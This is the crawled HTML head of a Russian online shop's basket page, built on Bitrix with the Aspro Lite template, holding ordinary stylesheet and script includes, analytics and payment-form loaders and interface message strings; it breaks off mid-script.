

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80abghjdc5byb.xn--p1ai/basket/
body_size: 18271
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
		<title>Корзина</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<link href="/bitrix/js/intranet/intranet-common.min.css?166549355561199"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174979114023463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16654935312320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174979091126589"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/ruble/ui.font.ruble.min.css?16603102351561"  rel="stylesheet" />
<link href="/bitrix/css/main/bootstrap.min.css?1660310192121326"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-lite/page_13dd9f8bd605fd1b6f0aa7d9377c7a35/page_13dd9f8bd605fd1b6f0aa7d9377c7a35_v1.css?174981301643476"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-lite/default_2ab6434af294757db1fbac88590c33b1/default_2ab6434af294757db1fbac88590c33b1_v1.css?17497911562187"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-lite/template_ac6761ba340b4fc5172129b2f35e9975/template_ac6761ba340b4fc5172129b2f35e9975_v1.css?1749813016247005"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1749790888225422"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1667895416,"pull_guest_mode":"N","pull_guest_user_id":0});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_metrika.goals","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"ADD_BASKET_PROPS_TITLE":"Выберите свойства, добавляемые в корзину","ADD_BASKET_PROPS_BUTTON_TITLE":"Выбрать"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_item_action","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_basket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_share","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_scroll_to_top","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"intranet.design-tokens.bitrix24","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.ruble","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_chip","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768838873,"USER_TZ_OFFSET":7200,"USER_TZ_AUTO":"Y","bitrix_sessid":"9cb6f0889801d078798912d9c299efa9"});</script>


<script  src="/bitrix/cache/js/s1/aspro-lite/kernel_main/kernel_main_v1.js?1750140804193434"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174979072988274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16603101927365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174979083511210"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?166031021376433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?166031021314190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16603102149240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174979065649664"></script>
<script src="/bitrix/js/main/ajax.min.js?166031019222194"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17497903504569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1749790350835"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174979091165924"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/local\/templates\/aspro-lite\/components\/bitrix\/sale.basket.basket\/v2\/js\/mustache.js","\/local\/templates\/aspro-lite\/components\/bitrix\/sale.basket.basket\/v2\/js\/action-pool.js","\/local\/templates\/aspro-lite\/components\/bitrix\/sale.basket.basket\/v2\/js\/filter.js","\/local\/templates\/aspro-lite\/components\/bitrix\/sale.basket.basket\/v2\/js\/component.js","\/local\/templates\/aspro-lite\/components\/bitrix\/sale.basket.basket\/v2\/js\/basket.js","\/local\/templates\/aspro-lite\/js\/observer.js","\/local\/templates\/aspro-lite\/js\/lite.bootstrap.js","\/local\/templates\/aspro-lite\/vendor\/jquery.cookie.js","\/local\/templates\/aspro-lite\/vendor\/jquery.validate.min.js","\/local\/templates\/aspro-lite\/vendor\/js\/ripple.js","\/local\/templates\/aspro-lite\/js\/detectmobilebrowser.js","\/local\/templates\/aspro-lite\/js\/matchMedia.js","\/local\/templates\/aspro-lite\/js\/jquery.actual.min.js","\/local\/templates\/aspro-lite\/js\/jquery-ui.min.js","\/local\/templates\/aspro-lite\/js\/jquery.plugin.min.js","\/local\/templates\/aspro-lite\/js\/jqModal.js","\/local\/templates\/aspro-lite\/js\/jquery.countdown.min.js","\/local\/templates\/aspro-lite\/js\/jquery.countdown-ru.js","\/local\/templates\/aspro-lite\/js\/scrollTabs.js","\/local\/templates\/aspro-lite\/js\/blocks\/controls.js","\/local\/templates\/aspro-lite\/js\/blocks\/selectOffer.js","\/local\/templates\/aspro-lite\/js\/blocks\/tabs-history.js","\/local\/templates\/aspro-lite\/js\/general.js","\/local\/templates\/aspro-lite\/js\/custom.js","\/local\/templates\/aspro-lite\/js\/metrika.goals.js","\/local\/templates\/aspro-lite\/js\/logo.js","\/local\/templates\/aspro-lite\/js\/item-action.js","\/local\/templates\/aspro-lite\/js\/notice.js","\/local\/templates\/aspro-lite\/js\/basket.js","\/local\/templates\/aspro-lite\/js\/scroll_to_top.js","\/local\/templates\/aspro-lite\/js\/phones.js","\/local\/templates\/aspro-lite\/components\/bitrix\/menu\/left\/script.js","\/bitrix\/components\/aspro\/marketing.popup.lite\/templates\/.default\/script.js","\/local\/templates\/aspro-lite\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/aspro-lite\/components\/bitrix\/sale.basket.basket\/v2\/style.css","\/local\/templates\/aspro-lite\/css\/chip.css","\/local\/templates\/aspro-lite\/css\/fonts\/nunito-sans\/css\/nunito-sans.min.css","\/local\/templates\/aspro-lite\/css\/lite.bootstrap.css","\/local\/templates\/aspro-lite\/vendor\/css\/ripple.css","\/local\/templates\/aspro-lite\/css\/buttons.css","\/local\/templates\/aspro-lite\/css\/svg.css","\/local\/templates\/aspro-lite\/css\/header.css","\/local\/templates\/aspro-lite\/css\/footer.css","\/local\/templates\/aspro-lite\/css\/mobile-header.css","\/local\/templates\/aspro-lite\/css\/mobile-menu.css","\/local\/templates\/aspro-lite\/css\/header-fixed.css","\/local\/templates\/aspro-lite\/css\/page-title-breadcrumb-pagination.css","\/local\/templates\/aspro-lite\/css\/social-icons.css","\/local\/templates\/aspro-lite\/css\/left-menu.css","\/local\/templates\/aspro-lite\/css\/tabs.css","\/local\/templates\/aspro-lite\/css\/bg-banner.css","\/local\/templates\/aspro-lite\/css\/regions.css","\/local\/templates\/aspro-lite\/css\/item-views.css","\/local\/templates\/aspro-lite\/css\/blocks\/countdown.css","\/local\/templates\/aspro-lite\/css\/blocks\/cross.css","\/local\/templates\/aspro-lite\/css\/blocks\/dark-light-theme.css","\/local\/templates\/aspro-lite\/css\/blocks\/flexbox.css","\/local\/templates\/aspro-lite\/css\/blocks\/grid-list.css","\/local\/templates\/aspro-lite\/css\/blocks\/hint.css","\/local\/templates\/aspro-lite\/css\/blocks\/images.css","\/local\/templates\/aspro-lite\/css\/blocks\/line-block.css","\/local\/templates\/aspro-lite\/css\/blocks\/mobile-scrolled.css","\/local\/templates\/aspro-lite\/css\/blocks\/popup.css","\/local\/templates\/aspro-lite\/css\/blocks\/prices.css","\/local\/templates\/aspro-lite\/css\/blocks\/scroller.css","\/local\/templates\/aspro-lite\/css\/blocks\/social-list.css","\/local\/templates\/aspro-lite\/css\/blocks\/sticker.css","\/local\/templates\/aspro-lite\/css\/blocks\/sticky.css","\/bitrix\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/aspro-lite\/css\/item-action.css","\/local\/templates\/aspro-lite\/css\/notice.css","\/local\/templates\/aspro-lite\/css\/basket.sale.css","\/local\/templates\/aspro-lite\/css\/share.css","\/local\/templates\/aspro-lite\/css\/scroll_to_top.css","\/local\/templates\/aspro-lite\/css\/header-simple.css","\/local\/templates\/aspro-lite\/components\/bitrix\/breadcrumb\/main\/style.css","\/local\/templates\/aspro-lite\/css\/footer-simple.css","\/bitrix\/components\/aspro\/marketing.popup.lite\/templates\/.default\/style.css","\/local\/templates\/aspro-lite\/styles.css","\/local\/templates\/aspro-lite\/template_styles.css","\/local\/templates\/aspro-lite\/css\/form.css","\/local\/templates\/aspro-lite\/css\/colored.css","\/local\/templates\/aspro-lite\/css\/responsive.css","\/local\/templates\/aspro-lite\/css\/custom.css","\/local\/templates\/aspro-lite\/css\/bottom-icons-panel.css"]);</script>
<script>if (Intl && Intl.DateTimeFormat) document.cookie="BITRIX_SM_TZ="+Intl.DateTimeFormat().resolvedOptions().timeZone+"; path=/; expires=Fri, 01 Jan 2027 00:00:00 +0300";</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','S_FEEDBACK':'Оставить отзыв','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: ЛайтШоп&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: ЛайтШоп&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','CLEAR_FILE':'Отменить','ALL_SECTIONS_PROJECT':'Все проекты','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','SHOW':'Еще','HIDE':'Скрыть','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','S_FAVORITE':'Избранное','S_COMPARE':'Сравнение'})</script>
<script src="https://forma.tinkoff.ru/static/onlineScript.js"></script>
<style>html {--border-radius:8px;--theme-base-color:#365edc;--theme-base-opacity-color:#365edc1a;--theme-more-color:#365edc;--theme-outer-border-radius:8px;--theme-text-transform:none;--theme-letter-spacing:normal;--theme-button-font-size:0%;--theme-button-padding-2px:0%;--theme-button-padding-1px:0%;--theme-more-color-hue:226;--theme-more-color-saturation:70%;--theme-more-color-lightness:54%;--theme-base-color-hue:226;--theme-base-color-saturation:70%;--theme-base-color-lightness:54%;--theme-lightness-hover-diff:6%;}</style>
<style>html {font-size:16px;--theme-font-family:Nunito Sans;--theme-font-title-family:Nunito Sans;--theme-font-title-weight:500;}</style>
<style>html {--theme-page-width: 1500px;--theme-page-width-padding: 32px}</style>

			<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
			<script data-skip-moving="true" src="/local/templates/aspro-lite/js/speed.min.js?=1683101080"></script>
		
<link href="/local/templates/aspro-lite/css/print.min.css?168310108012929" data-template-style="true" rel="stylesheet" media="print">
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;</script>
<script src="/local/templates/aspro-lite/vendor/lazysizes.min.js" data-skip-moving="true" defer=""></script>
<script src="/local/templates/aspro-lite/vendor/ls.unveilhooks.min.js" data-skip-moving="true" defer=""></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:title" content="Корзина" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://xn--80abghjdc5byb.xn--p1ai/upload/iblock/081/ylx2dk4jcd7xf2ahp3d4sisyruw4z750/Leaa1jepJm.png" />
<link rel="image_src" href="https://xn--80abghjdc5byb.xn--p1ai/upload/iblock/081/ylx2dk4jcd7xf2ahp3d4sisyruw4z750/Leaa1jepJm.png"  />
<meta property="og:url" content="https://xn--80abghjdc5byb.xn--p1ai/basket/" />
<meta property="og:description" content="Интернет-магазин" />



<script  src="/bitrix/cache/js/s1/aspro-lite/template_36905b7e8cd2869a396864219c00829b/template_36905b7e8cd2869a396864219c00829b_v1.js?1749813016399222"></script>
<script  src="/bitrix/cache/js/s1/aspro-lite/page_5e2f4c5770ec928cbd5ecb7f63070e64/page_5e2f4c5770ec928cbd5ecb7f63070e64_v1.js?174981301674824"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "19826af449012827239ac2d6e51e8de6"]); _ba.push(["host", "xn--80abghjdc5byb.xn--p1ai"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


						<style>html {--header-height:99px;}</style>        <script>
                            function jsPriceFormat(_number){
                    BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2022-08-12 16:16:39','MODIFIED_BY':'1','TIMESTAMP_X':'2022-08-12 17:04:58','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
                    return BX.Currency.currencyFormat(_number, 'RUB', true);
                }
                    </script>
    	</head>
	<body class=" site_s1   side_left hide_menu_page simple_basket_mode region_confirm_normal header_fill_ fixed_y mfixed_y mfixed_view_always title_position_left mmenu_leftside mheader-v1 footer-v1 fill_bg_ header-v2 title-v1 bottom-icons-panel_y with_order with_cabinet with_phones theme-light" id="main" data-site="/">
		<div class="bx_areas"></div>

		
		<div id="panel"></div>


												<script data-skip-moving="true">
			var solutionName = 'arLiteOptions';
			var arAsproOptions = window[solutionName] = ({});
			var arAsproCounters = {};
			var arBasketItems = {};
		</script>
		<script src="/local/templates/aspro-lite/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>
		
		if(arAsproOptions.SITE_ADDRESS){
			arAsproOptions.SITE_ADDRESS = arAsproOptions.SITE_ADDRESS.replace(/'/g, "");
		}
		
		window.basketJSParams = window.basketJSParams || [];
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину, спасибо!','LICENSES_TEXT':'Продолжая, вы соглашаетесь с <a href=\"/include/licenses_detail.php\" target=\"_blank\">политикой конфиденциальности<\/a>','OFFER_TEXT':'Продолжая, вы соглашаетесь с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";
		arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "1";
		arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";
		arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";
		arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";
		</script>
		<!--'start_frame_cache_options-block'-->			<script>
